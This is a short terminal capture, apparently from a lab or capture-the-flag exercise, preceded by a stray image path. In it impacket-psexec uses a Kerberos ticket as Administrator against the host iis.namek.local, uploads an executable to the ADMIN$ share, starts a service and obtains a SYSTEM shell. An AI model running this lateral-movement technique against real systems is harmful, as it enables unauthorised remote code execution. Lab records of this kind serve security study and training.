 ┌──(root㉿Sant0rryu)-[~]
└─# impacket-psexec namek.local/Administrator@iis.namek.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on iis.namek.local.....
[*] Found writable share ADMIN$
[*] Uploading file XuHvGraY.exe
[*] Opening SVCManager on iis.namek.local.....
[*] Creating service wXIB on iis.namek.local.....
[*] Starting service wXIB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1194]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
iis